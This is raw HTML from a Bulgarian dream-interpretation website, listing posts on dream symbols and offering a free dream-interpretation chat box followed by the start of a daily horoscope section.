							<a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d1%81%d0%ba%d1%80%d0%b8%d1%82%d0%b8-%d0%b2%d1%80%d0%b0%d1%82%d0%b8-%d0%b2-%d1%81%d1%82%d0%b5%d0%bd%d0%b8%d1%82%d0%b5-%d1%80%d0%b0%d0%b7/" class="plain" aria-label="Сънувате ли скрити врати в стените? Разгадайте символиката на тайните възможности и вътреш">
								<img loading="lazy" decoding="async" width="300" height="300" src="https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d181d0bad180d0b8d182d0b8-d0b2d180d0b0d182d0b8-d0b2-d181d182d0b5d0bdd0b8d182d0b5-d180d0b0d0b7-300x300.png" class="attachment-medium size-medium wp-post-image" alt="" srcset="https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d181d0bad180d0b8d182d0b8-d0b2d180d0b0d182d0b8-d0b2-d181d182d0b5d0bdd0b8d182d0b5-d180d0b0d0b7-300x300.png 300w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d181d0bad180d0b8d182d0b8-d0b2d180d0b0d182d0b8-d0b2-d181d182d0b5d0bdd0b8d182d0b5-d180d0b0d0b7-150x150.png 150w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d181d0bad180d0b8d182d0b8-d0b2d180d0b0d182d0b8-d0b2-d181d182d0b5d0bdd0b8d182d0b5-d180d0b0d0b7-768x768.png 768w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d181d0bad180d0b8d182d0b8-d0b2d180d0b0d182d0b8-d0b2-d181d182d0b5d0bdd0b8d182d0b5-d180d0b0d0b7.png 1024w" sizes="(max-width: 300px) 100vw, 300px" />							</a>
  							  							  						</div>
  						  					</div>
          					<div class="box-text text-center" >
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">
						<a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d1%81%d0%ba%d1%80%d0%b8%d1%82%d0%b8-%d0%b2%d1%80%d0%b0%d1%82%d0%b8-%d0%b2-%d1%81%d1%82%d0%b5%d0%bd%d0%b8%d1%82%d0%b5-%d1%80%d0%b0%d0%b7/" class="plain">Сънувате ли скрити врати в стените? Разгадайте символиката на тайните възможности и вътреш</a>
					</h5>
										<div class="is-divider"></div>
					                    
					
					
					</div>
					</div>
																<div class="badge absolute top post-date badge-outline">
							<div class="badge-inner">
								<span class="post-date-day">27</span><br>
								<span class="post-date-month is-xsmall">юли</span>
							</div>
						</div>
									</div>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
				<div class="box box-normal box-text-bottom box-blog-post has-hover">
            					<div class="box-image" >
  						<div class="image-cover" style="padding-top:56.25%;">
							<a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d0%b7%d0%b0%d1%81%d0%bd%d0%b5%d0%b6%d0%b5%d0%bd%d0%b8-%d0%bc%d0%be%d1%81%d1%82%d0%be%d0%b2%d0%b5-%d1%80%d0%b0%d0%b7%d0%b3%d0%b0%d0%b4/" class="plain" aria-label="Сънувате ли заснежени мостове? Разгадайте символиката на прехода и мистериозното пъту">
								<img loading="lazy" decoding="async" width="300" height="300" src="https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0b7d0b0d181d0bdd0b5d0b6d0b5d0bdd0b8-d0bcd0bed181d182d0bed0b2d0b5-d180d0b0d0b7d0b3d0b0d0b4-300x300.png" class="attachment-medium size-medium wp-post-image" alt="" srcset="https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0b7d0b0d181d0bdd0b5d0b6d0b5d0bdd0b8-d0bcd0bed181d182d0bed0b2d0b5-d180d0b0d0b7d0b3d0b0d0b4-300x300.png 300w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0b7d0b0d181d0bdd0b5d0b6d0b5d0bdd0b8-d0bcd0bed181d182d0bed0b2d0b5-d180d0b0d0b7d0b3d0b0d0b4-150x150.png 150w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0b7d0b0d181d0bdd0b5d0b6d0b5d0bdd0b8-d0bcd0bed181d182d0bed0b2d0b5-d180d0b0d0b7d0b3d0b0d0b4-768x768.png 768w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0b7d0b0d181d0bdd0b5d0b6d0b5d0bdd0b8-d0bcd0bed181d182d0bed0b2d0b5-d180d0b0d0b7d0b3d0b0d0b4.png 1024w" sizes="(max-width: 300px) 100vw, 300px" />							</a>
  							  							  						</div>
  						  					</div>
          					<div class="box-text text-center" >
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">
						<a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d0%b7%d0%b0%d1%81%d0%bd%d0%b5%d0%b6%d0%b5%d0%bd%d0%b8-%d0%bc%d0%be%d1%81%d1%82%d0%be%d0%b2%d0%b5-%d1%80%d0%b0%d0%b7%d0%b3%d0%b0%d0%b4/" class="plain">Сънувате ли заснежени мостове? Разгадайте символиката на прехода и мистериозното пъту</a>
					</h5>
										<div class="is-divider"></div>
					                    
					
					
					</div>
					</div>
																<div class="badge absolute top post-date badge-outline">
							<div class="badge-inner">
								<span class="post-date-day">27</span><br>
								<span class="post-date-month is-xsmall">юли</span>
							</div>
						</div>
									</div>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
				<div class="box box-normal box-text-bottom box-blog-post has-hover">
            					<div class="box-image" >
  						<div class="image-cover" style="padding-top:56.25%;">
							<a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d0%b8%d0%b7%d0%bf%d0%bb%d1%8a%d0%b7%d0%b2%d0%b0%d1%89%d0%b8-%d1%81%d0%b5-%d0%bf%d0%b5%d0%bf%d0%b5%d1%80%d1%83%d0%b4%d0%b8-%d1%80%d0%b0/" class="plain" aria-label="Сънувате ли изплъзващи се пеперуди? Разгадайте символиката на промяната и ефимерната">
								<img loading="lazy" decoding="async" width="300" height="300" src="https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0b8d0b7d0bfd0bbd18ad0b7d0b2d0b0d189d0b8-d181d0b5-d0bfd0b5d0bfd0b5d180d183d0b4d0b8-d180d0b0-300x300.png" class="attachment-medium size-medium wp-post-image" alt="" srcset="https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0b8d0b7d0bfd0bbd18ad0b7d0b2d0b0d189d0b8-d181d0b5-d0bfd0b5d0bfd0b5d180d183d0b4d0b8-d180d0b0-300x300.png 300w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0b8d0b7d0bfd0bbd18ad0b7d0b2d0b0d189d0b8-d181d0b5-d0bfd0b5d0bfd0b5d180d183d0b4d0b8-d180d0b0-150x150.png 150w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0b8d0b7d0bfd0bbd18ad0b7d0b2d0b0d189d0b8-d181d0b5-d0bfd0b5d0bfd0b5d180d183d0b4d0b8-d180d0b0-768x768.png 768w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0b8d0b7d0bfd0bbd18ad0b7d0b2d0b0d189d0b8-d181d0b5-d0bfd0b5d0bfd0b5d180d183d0b4d0b8-d180d0b0.png 1024w" sizes="(max-width: 300px) 100vw, 300px" />							</a>
  							  							  						</div>
  						  					</div>
          					<div class="box-text text-center" >
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">
						<a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d0%b8%d0%b7%d0%bf%d0%bb%d1%8a%d0%b7%d0%b2%d0%b0%d1%89%d0%b8-%d1%81%d0%b5-%d0%bf%d0%b5%d0%bf%d0%b5%d1%80%d1%83%d0%b4%d0%b8-%d1%80%d0%b0/" class="plain">Сънувате ли изплъзващи се пеперуди? Разгадайте символиката на промяната и ефимерната</a>
					</h5>
										<div class="is-divider"></div>
					                    
					
					
					</div>
					</div>
																<div class="badge absolute top post-date badge-outline">
							<div class="badge-inner">
								<span class="post-date-day">27</span><br>
								<span class="post-date-month is-xsmall">юли</span>
							</div>
						</div>
									</div>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
				<div class="box box-normal box-text-bottom box-blog-post has-hover">
            					<div class="box-image" >
  						<div class="image-cover" style="padding-top:56.25%;">
							<a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d0%b1%d0%bb%d0%b5%d1%89%d1%83%d0%ba%d0%b0%d1%89%d0%b8-%d0%b7%d0%b2%d0%b5%d0%b7%d0%b4%d0%b8-%d1%80%d0%b0%d0%b7%d0%b3%d0%b0%d0%b4%d0%b0/" class="plain" aria-label="Сънувате ли блещукащи звезди? Разгадайте символиката на надеждите и вдъхновението в">
								<img loading="lazy" decoding="async" width="300" height="300" src="https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0b1d0bbd0b5d189d183d0bad0b0d189d0b8-d0b7d0b2d0b5d0b7d0b4d0b8-d180d0b0d0b7d0b3d0b0d0b4d0b0-300x300.png" class="attachment-medium size-medium wp-post-image" alt="" srcset="https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0b1d0bbd0b5d189d183d0bad0b0d189d0b8-d0b7d0b2d0b5d0b7d0b4d0b8-d180d0b0d0b7d0b3d0b0d0b4d0b0-300x300.png 300w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0b1d0bbd0b5d189d183d0bad0b0d189d0b8-d0b7d0b2d0b5d0b7d0b4d0b8-d180d0b0d0b7d0b3d0b0d0b4d0b0-150x150.png 150w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0b1d0bbd0b5d189d183d0bad0b0d189d0b8-d0b7d0b2d0b5d0b7d0b4d0b8-d180d0b0d0b7d0b3d0b0d0b4d0b0-768x768.png 768w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0b1d0bbd0b5d189d183d0bad0b0d189d0b8-d0b7d0b2d0b5d0b7d0b4d0b8-d180d0b0d0b7d0b3d0b0d0b4d0b0.png 1024w" sizes="(max-width: 300px) 100vw, 300px" />							</a>
  							  							  						</div>
  						  					</div>
          					<div class="box-text text-center" >
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">
						<a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d0%b1%d0%bb%d0%b5%d1%89%d1%83%d0%ba%d0%b0%d1%89%d0%b8-%d0%b7%d0%b2%d0%b5%d0%b7%d0%b4%d0%b8-%d1%80%d0%b0%d0%b7%d0%b3%d0%b0%d0%b4%d0%b0/" class="plain">Сънувате ли блещукащи звезди? Разгадайте символиката на надеждите и вдъхновението в</a>
					</h5>
										<div class="is-divider"></div>
					                    
					
					
					</div>
					</div>
																<div class="badge absolute top post-date badge-outline">
							<div class="badge-inner">
								<span class="post-date-day">27</span><br>
								<span class="post-date-month is-xsmall">юли</span>
							</div>
						</div>
									</div>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
				<div class="box box-normal box-text-bottom box-blog-post has-hover">
            					<div class="box-image" >
  						<div class="image-cover" style="padding-top:56.25%;">
							<a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d0%bc%d0%be%d0%b7%d0%b0%d0%b8%d1%87%d0%bd%d0%b8-%d0%bc%d0%be%d1%81%d1%82%d0%be%d0%b2%d0%b5-%d1%80%d0%b0%d0%b7%d0%b3%d0%b0%d0%b4%d0%b0/" class="plain" aria-label="Сънувате ли мозаични мостове? Разгадайте символиката на свързването на противоположности и хармони">
								<img loading="lazy" decoding="async" width="300" height="300" src="https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0bcd0bed0b7d0b0d0b8d187d0bdd0b8-d0bcd0bed181d182d0bed0b2d0b5-d180d0b0d0b7d0b3d0b0d0b4d0b0-300x300.png" class="attachment-medium size-medium wp-post-image" alt="" srcset="https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0bcd0bed0b7d0b0d0b8d187d0bdd0b8-d0bcd0bed181d182d0bed0b2d0b5-d180d0b0d0b7d0b3d0b0d0b4d0b0-300x300.png 300w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0bcd0bed0b7d0b0d0b8d187d0bdd0b8-d0bcd0bed181d182d0bed0b2d0b5-d180d0b0d0b7d0b3d0b0d0b4d0b0-150x150.png 150w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0bcd0bed0b7d0b0d0b8d187d0bdd0b8-d0bcd0bed181d182d0bed0b2d0b5-d180d0b0d0b7d0b3d0b0d0b4d0b0-768x768.png 768w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0bcd0bed0b7d0b0d0b8d187d0bdd0b8-d0bcd0bed181d182d0bed0b2d0b5-d180d0b0d0b7d0b3d0b0d0b4d0b0.png 1024w" sizes="(max-width: 300px) 100vw, 300px" />							</a>
  							  							  						</div>
  						  					</div>
          					<div class="box-text text-center" >
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">
						<a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d0%bc%d0%be%d0%b7%d0%b0%d0%b8%d1%87%d0%bd%d0%b8-%d0%bc%d0%be%d1%81%d1%82%d0%be%d0%b2%d0%b5-%d1%80%d0%b0%d0%b7%d0%b3%d0%b0%d0%b4%d0%b0/" class="plain">Сънувате ли мозаични мостове? Разгадайте символиката на свързването на противоположности и хармони</a>
					</h5>
										<div class="is-divider"></div>
					                    
					
					
					</div>
					</div>
																<div class="badge absolute top post-date badge-outline">
							<div class="badge-inner">
								<span class="post-date-day">27</span><br>
								<span class="post-date-month is-xsmall">юли</span>
							</div>
						</div>
									</div>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
				<div class="box box-normal box-text-bottom box-blog-post has-hover">
            					<div class="box-image" >
  						<div class="image-cover" style="padding-top:56.25%;">
							<a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d0%b7%d0%b2%d1%8a%d0%bd%d1%82%d1%8f%d1%89%d0%b8-%d0%ba%d0%b0%d0%bf%d0%ba%d0%b8-%d1%80%d0%be%d1%81%d0%b0-%d1%80%d0%b0%d0%b7%d0%b3%d0%b0/" class="plain" aria-label="Сънувате ли звънтящи капки роса? Разгадайте символиката на утринната свежест и новите">
								<img loading="lazy" decoding="async" width="300" height="300" src="https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0b7d0b2d18ad0bdd182d18fd189d0b8-d0bad0b0d0bfd0bad0b8-d180d0bed181d0b0-d180d0b0d0b7d0b3d0b0-300x300.png" class="attachment-medium size-medium wp-post-image" alt="" srcset="https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0b7d0b2d18ad0bdd182d18fd189d0b8-d0bad0b0d0bfd0bad0b8-d180d0bed181d0b0-d180d0b0d0b7d0b3d0b0-300x300.png 300w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0b7d0b2d18ad0bdd182d18fd189d0b8-d0bad0b0d0bfd0bad0b8-d180d0bed181d0b0-d180d0b0d0b7d0b3d0b0-150x150.png 150w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0b7d0b2d18ad0bdd182d18fd189d0b8-d0bad0b0d0bfd0bad0b8-d180d0bed181d0b0-d180d0b0d0b7d0b3d0b0-768x768.png 768w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0b7d0b2d18ad0bdd182d18fd189d0b8-d0bad0b0d0bfd0bad0b8-d180d0bed181d0b0-d180d0b0d0b7d0b3d0b0.png 1024w" sizes="(max-width: 300px) 100vw, 300px" />							</a>
  							  							  						</div>
  						  					</div>
          					<div class="box-text text-center" >
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">
						<a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d0%b7%d0%b2%d1%8a%d0%bd%d1%82%d1%8f%d1%89%d0%b8-%d0%ba%d0%b0%d0%bf%d0%ba%d0%b8-%d1%80%d0%be%d1%81%d0%b0-%d1%80%d0%b0%d0%b7%d0%b3%d0%b0/" class="plain">Сънувате ли звънтящи капки роса? Разгадайте символиката на утринната свежест и новите</a>
					</h5>
										<div class="is-divider"></div>
					                    
					
					
					</div>
					</div>
																<div class="badge absolute top post-date badge-outline">
							<div class="badge-inner">
								<span class="post-date-day">27</span><br>
								<span class="post-date-month is-xsmall">юли</span>
							</div>
						</div>
									</div>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
				<div class="box box-normal box-text-bottom box-blog-post has-hover">
            					<div class="box-image" >
  						<div class="image-cover" style="padding-top:56.25%;">
							<a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d0%bb%d0%b5%d0%b4%d0%b5%d0%bd%d0%b8%d1%82%d0%b5-%d1%84%d0%be%d0%bd%d1%82%d0%b0%d0%bd%d0%b8-%d1%80%d0%b0%d0%b7%d0%b3%d0%b0%d0%b4%d0%b0/" class="plain" aria-label="Сънувате ли ледените фонтани? Разгадайте символиката на замразените емоции и вътреш">
								<img loading="lazy" decoding="async" width="300" height="300" src="https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0bbd0b5d0b4d0b5d0bdd0b8d182d0b5-d184d0bed0bdd182d0b0d0bdd0b8-d180d0b0d0b7d0b3d0b0d0b4d0b0-300x300.png" class="attachment-medium size-medium wp-post-image" alt="" srcset="https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0bbd0b5d0b4d0b5d0bdd0b8d182d0b5-d184d0bed0bdd182d0b0d0bdd0b8-d180d0b0d0b7d0b3d0b0d0b4d0b0-300x300.png 300w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0bbd0b5d0b4d0b5d0bdd0b8d182d0b5-d184d0bed0bdd182d0b0d0bdd0b8-d180d0b0d0b7d0b3d0b0d0b4d0b0-150x150.png 150w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0bbd0b5d0b4d0b5d0bdd0b8d182d0b5-d184d0bed0bdd182d0b0d0bdd0b8-d180d0b0d0b7d0b3d0b0d0b4d0b0-768x768.png 768w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0bbd0b5d0b4d0b5d0bdd0b8d182d0b5-d184d0bed0bdd182d0b0d0bdd0b8-d180d0b0d0b7d0b3d0b0d0b4d0b0.png 1024w" sizes="(max-width: 300px) 100vw, 300px" />							</a>
  							  							  						</div>
  						  					</div>
          					<div class="box-text text-center" >
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">
						<a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d0%bb%d0%b5%d0%b4%d0%b5%d0%bd%d0%b8%d1%82%d0%b5-%d1%84%d0%be%d0%bd%d1%82%d0%b0%d0%bd%d0%b8-%d1%80%d0%b0%d0%b7%d0%b3%d0%b0%d0%b4%d0%b0/" class="plain">Сънувате ли ледените фонтани? Разгадайте символиката на замразените емоции и вътреш</a>
					</h5>
										<div class="is-divider"></div>
					                    
					
					
					</div>
					</div>
																<div class="badge absolute top post-date badge-outline">
							<div class="badge-inner">
								<span class="post-date-day">27</span><br>
								<span class="post-date-month is-xsmall">юли</span>
							</div>
						</div>
									</div>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
				<div class="box box-normal box-text-bottom box-blog-post has-hover">
            					<div class="box-image" >
  						<div class="image-cover" style="padding-top:56.25%;">
							<a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d1%80%d0%b0%d0%b7%d0%bf%d0%b0%d0%b4%d0%b0%d1%89%d0%b8-%d1%81%d0%b5-%d0%bc%d0%be%d1%81%d1%82%d0%be%d0%b2%d0%b5-%d0%bd%d0%b0%d0%b4-%d1%80/" class="plain" aria-label="Сънувате ли разпадащи се мостове над реки? Разгадайте символиката на нестабилните връзки и">
								<img loading="lazy" decoding="async" width="300" height="300" src="https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d180d0b0d0b7d0bfd0b0d0b4d0b0d189d0b8-d181d0b5-d0bcd0bed181d182d0bed0b2d0b5-d0bdd0b0d0b4-d180-300x300.png" class="attachment-medium size-medium wp-post-image" alt="" srcset="https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d180d0b0d0b7d0bfd0b0d0b4d0b0d189d0b8-d181d0b5-d0bcd0bed181d182d0bed0b2d0b5-d0bdd0b0d0b4-d180-300x300.png 300w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d180d0b0d0b7d0bfd0b0d0b4d0b0d189d0b8-d181d0b5-d0bcd0bed181d182d0bed0b2d0b5-d0bdd0b0d0b4-d180-150x150.png 150w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d180d0b0d0b7d0bfd0b0d0b4d0b0d189d0b8-d181d0b5-d0bcd0bed181d182d0bed0b2d0b5-d0bdd0b0d0b4-d180-768x768.png 768w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d180d0b0d0b7d0bfd0b0d0b4d0b0d189d0b8-d181d0b5-d0bcd0bed181d182d0bed0b2d0b5-d0bdd0b0d0b4-d180.png 1024w" sizes="(max-width: 300px) 100vw, 300px" />							</a>
  							  							  						</div>
  						  					</div>
          					<div class="box-text text-center" >
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">
						<a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d1%80%d0%b0%d0%b7%d0%bf%d0%b0%d0%b4%d0%b0%d1%89%d0%b8-%d1%81%d0%b5-%d0%bc%d0%be%d1%81%d1%82%d0%be%d0%b2%d0%b5-%d0%bd%d0%b0%d0%b4-%d1%80/" class="plain">Сънувате ли разпадащи се мостове над реки? Разгадайте символиката на нестабилните връзки и</a>
					</h5>
										<div class="is-divider"></div>
					                    
					
					
					</div>
					</div>
																<div class="badge absolute top post-date badge-outline">
							<div class="badge-inner">
								<span class="post-date-day">27</span><br>
								<span class="post-date-month is-xsmall">юли</span>
							</div>
						</div>
									</div>
			</div>
		</div></div>


	<section class="section" id="section_981285283">
		<div class="section-bg fill" >
									
			

		</div>

		

		<div class="section-content relative">
			

<div class="row align-center" style="max-width:" id="row-25037297">


	<div id="col-1948919719" class="col medium-10 small-12 large-10"  >
				<div class="col-inner text-center"  >
			
			

<h1>Безплатно тълкуване на сънища</h1>
<p><strong>Опишете Вашият сън в полето по-долу и разберете значението му веднага.</strong></p>
<p> </p>
<p>    <div id="chat-container" style="flex-direction: column; width: 100%;">
        <div id="chat-box" style="display: none; flex-grow: 1; overflow-y: auto; border-radius: 14px; border: 1px solid #ccc; padding: 10px; width: 100%; flex-direction: column;"></div>
        <div style="align-items: center; margin-top: 10px;">
            <textarea id="chat-message" placeholder="Опишете Вашият сън възможно най-подробно..." style="width: 100%; padding: 8px; border: 1px solid #ccc; border-radius: 14px; resize: none;"></textarea>
            <button id="send-message" type="button" class=" button primary is-outline" style="border-radius:10px; margin-left:20px !important;">Тълкуване</button>
		    
</div>
    </div>
    <style>
#chat-box {
    display: flex;
    flex-direction: column;
    max-height: 500px; /* Set max width */
    overflow-y: auto; /* Enable vertical scrolling */
}
        .message {
            max-width: 90%;
            margin-bottom: 20px;
            padding: 10px;
            border-radius: 10px;
            position: relative;
            text-align: left;
        }
        .message-time {
            font-size: 0.8em;
            color: #888;
            margin-top: 5px;
        }
        .my-message {
            align-self: flex-end;
            background-color: #dcf8c6;
            text-align: right;
        }
        .other-message {
            align-self: flex-start;
            background-color: #B0E6FF;
        }
		
/* OpenGraph card styling */
.og-card {
    display: flex;
    align-items: center;
	max-width:400px;
    border: 1px solid #ccc;
    padding: 10px;
    margin-top: 10px;
    background-color: #fff;
    border-radius: 5px;
    box-shadow: 0 2px 4px rgba(0, 0, 0, 0.1);
}



.og-card div {
    max-width: 100%;
}

.og-card strong {
    display: block;
    font-size: 1em;
    margin-bottom: 5px;
}

.og-card p {
    margin: 0;
    font-size: 0.9em;
    color: #666;
}
    </style>
    <script>
        var conversationId = 'c0625285-1b53-43c4-b165-e1bf42c69837';
        var lastMessageId = 0;
    </script>
    </p>

		</div>
				
<style>
#col-1948919719 > .col-inner {
  margin: 0px 0px -40px 0px;
}
</style>
	</div>

	

</div>

		</div>

		
<style>
#section_981285283 {
  padding-top: 60px;
  padding-bottom: 60px;
  background-color: #eaf7fb;
}
</style>
	</section>
	
<p><!-- HFCM by 99 Robots - Snippet # 6: Google Ad Manual - Only ad -->
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9028352233547019"
     crossorigin="anonymous"></script>
<!-- Letter K -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-9028352233547019"
     data-ad-slot="1101758010"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
<!-- /end HFCM by 99 Robots -->
</p>

	<section class="section" id="section_1464398548">
		<div class="section-bg fill" >
									
			

		</div>

		

		<div class="section-content relative">
			

<div class="row align-center" style="max-width:" id="row-1462106878">


	<div id="col-866512759" class="col medium-10 small-12 large-12"  >
				<div class="col-inner text-center"  >
			
			


		</div>
				
<style>
#col-866512759 > .col-inner {
  margin: 0px 0px -40px 0px;
}
</style>
	</div>

	

</div>

		</div>

		
<style>
#section_1464398548 {
  padding-top: 60px;
  padding-bottom: 60px;
}
</style>
	</section>
	
<div class="row row-collapse row-divided"  id="row-948990185">


	<div id="col-1462525321" class="col small-12 large-12"  >
				<div class="col-inner"  >
			
			

<h1 class="has-text-align-center">Дневен Хороскоп</h1>

		</div>
					</div>

	

	<div id="col-1330002744" class="col medium-2 small-4 large-2"  >
				<div class="col-inner"  >
			
			

	<div class="box has-hover   has-hover box-text-bottom" >

		<div class="box-image" >
			<a href="/horoskop/oven/" >			<div class="" >
				<img loading="lazy" decoding="async" width="240" height="240" src="https://sanovnika.info/wp-content/uploads/2023/01/aries.jpeg" class="attachment- size-" alt="" srcset="https://sanovnika.info/wp-content/uploads/2023/01/aries.jpeg 240w, https://sanovnika.info/wp-content/uploads/2023/01/aries-150x150.jpeg 150w" sizes="(max-width: 240px) 100vw, 240px" />											</div>
			</a>		</div>

		<div class="box-text text-center" >
			<div class="box-text-inner">
				

<p><a href="/horoskop/oven/"><strong>ОВЕН</strong><br />
21 Март - 20 Април</a></p>

			</div>
		</div>
	</div>
	

